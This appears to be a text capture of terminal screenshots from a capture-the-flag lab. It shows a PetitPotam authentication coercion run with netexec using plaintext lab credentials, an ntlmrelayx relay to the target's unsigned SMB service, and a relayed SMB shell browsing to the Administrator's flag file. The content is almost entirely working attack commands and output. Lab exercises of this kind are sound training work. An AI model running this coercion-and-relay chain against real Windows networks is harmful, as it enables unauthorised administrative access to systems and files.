 ┌──(z0n㉿0x0z0n)-[~/ctf_OpenVPN]
└─$ netexec smb 10.10.203.36 -u sawan -p R3flect0r -M coerce_plus -o METHOD=PetitPotam LISTENER=localhost1UWhRCAAA
AAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA
SMB         10.10.203.36    445    REFLECTION       [*] Windows Server 2022 Build 20348 x64 (name:REFLECTION) (dom
ain:reflection.thm) (signing:False) (SMBv1:False)
SMB         10.10.203.36    445    REFLECTION       [+] reflection.thm\sawan:R3flect0r
COERCE_PLUS 10.10.203.36    445    REFLECTION       VULNERABLE, PetitPotam
COERCE_PLUS 10.10.203.36    445    REFLECTION       Exploit Success, lsarpc\EfsRpcAddUsersToFile
┌──(z0n㉿0x0z0n)-[~/ctf_OpenVPN]
└─$
12:21:13 [5/5]
┌──(z0n㉿0x0z0n)-[~]
└─$ nc 127.0.0.1 11000
Type help for list of commands
# shares
ADMIN$
C$
IPC$
NETLOGON
SYSVOL
# use c$
# ls
drw-rw-rw-          0  Mon Jul 21 05:17:46 2025 $Recycle.Bin
drw-rw-rw-          0  Thu Oct 23 06:11:47 2025 badr
drw-rw-rw-          0  Mon Jul 21 05:03:02 2025 Documents and Settings
-rw-rw-rw-      12288  Thu Oct 23 06:03:05 2025 DumpStack.log.tmp
-rw-rw-rw- 1295691776  Thu Oct 23 06:46:38 2025 pagefile.sys
drw-rw-rw-          0  Mon Jul 21 05:17:46 2025 PerfLogs
drw-rw-rw-          0  Sun Sep 14 14:26:14 2025 Program Files
drw-rw-rw-          0  Mon Jul 21 05:17:46 2025 Program Files (x86)
drw-rw-rw-          0  Sun Sep 14 14:38:08 2025 ProgramData
drw-rw-rw-          0  Mon Jul 21 05:03:07 2025 Recovery
drw-rw-rw-          0  Thu Aug  7 17:45:22 2025 Scripts
drw-rw-rw-          0  Sat Aug  2 19:29:43 2025 System Volume Information
drw-rw-rw-          0  Tue Aug  5 06:10:11 2025 Users
drw-rw-rw-          0  Sun Sep 14 14:39:32 2025 Windows
# cd Users
# cd Administartor
# ls
drw-rw-rw-          0  Tue Aug  5 06:10:11 2025 .
drw-rw-rw-          0  Thu Oct 23 06:05:47 2025 ..
drw-rw-rw-          0  Sun Jul 20 16:35:41 2025 Administrator
drw-rw-rw-          0  Mon Jul 21 05:18:15 2025 All Users
drw-rw-rw-          0  Mon Jul 21 05:03:02 2025 Default
drw-rw-rw-          0  Mon Jul 21 05:18:15 2025 Default User
-rw-rw-rw-        174  Mon Jul 21 05:13:48 2025 desktop.ini
drw-rw-rw-          0  Sun Jul 20 16:35:40 2025 Public
drw-rw-rw-          0  Tue Aug  5 06:10:12 2025 svc
# cd Administrator
# cd Desktop
# ls
drw-rw-rw-          0  Sat Aug  2 20:22:37 2025 .
drw-rw-rw-          0  Sun Jul 20 16:35:41 2025 ..
-rw-rw-rw-        282  Sun Jul 20 16:35:40 2025 desktop.ini
-rw-rw-rw-         26  Sun Sep 14 23:33:16 2025 flag.txt
-rw-rw-rw-       2304  Sat Aug  2 19:48:56 2025 Microsoft Edge.lnk
┌──(z0n㉿0x0z0n)-[~/ctf_OpenVPN]
└─$ impacket-ntlmrelayx -t smb://10.10.203.36 -smb2support -i
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client MSSQL loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connection from 10.10.203.36, attacking target smb://10.10.20
3.36
[*] Authenticating against smb://10.10.203.36 as / SUCCEED
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11000
[*] All targets processed!
[*] SMBD-Thread-7 (process_request_thread): Connection from 10.10.203.36 controlled, but there are no more targets
 left!
[-] SMB SessionError: code: 0xc0000034 - STATUS_OBJECT_NAME_NOT_FOUND - The object name is not found.
1:exploit*